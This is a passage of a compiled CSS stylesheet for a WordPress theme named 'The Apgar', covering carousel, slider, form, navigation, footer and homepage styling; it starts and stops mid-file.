.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
